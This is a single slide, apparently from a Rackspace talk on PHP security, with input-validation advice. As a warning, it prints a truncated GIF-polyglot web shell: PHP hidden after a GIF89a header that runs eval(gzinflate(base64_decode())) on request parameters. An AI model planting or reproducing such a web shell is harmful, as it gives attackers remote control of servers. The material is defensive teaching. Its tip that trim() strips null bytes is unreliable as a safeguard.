 RACKSPACE® HOSTING | WWW.RACKSPACE.COM
The golden rule
•Never trust user input
•Validate and sanitise as appropriate
•The contents of $_GET, $_POST, $_FILES, $_COOKIE, $_SERVER, $_ENV, and HTTP headers should be
considered unsafe
•Use PHP functions such as filter_var()
•Strip null bytes from filenames by using trim()
•Check the contents of any file uploaded to the server. Do not rely on file extensions
•Or even the first few bytes of it – malicious code can be embedded inside image files like this GIF:
GIF89a^A???^A??????????????????!??^D^A????????????,????????????^A???^A??????^B^B
D^A???;???
<?php
@error_reporting(0); @set_time_limit(0); $lol = $_GET['lol']; $osc =
$_GET['osc'];
if (isset($lol)) { eval(gzinflate(base64_decode('pZJda8IwFIb ...
11
 